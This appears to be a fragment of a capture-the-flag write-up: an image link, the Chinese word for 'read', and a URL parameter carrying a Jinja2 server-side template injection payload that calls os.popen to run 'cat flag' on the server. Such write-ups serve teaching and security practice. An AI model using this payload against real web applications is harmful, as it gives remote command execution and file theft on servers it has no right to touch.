 读取 ?name={{config.__class__.__init__.__globals__['os'].popen('cat flag').read() }}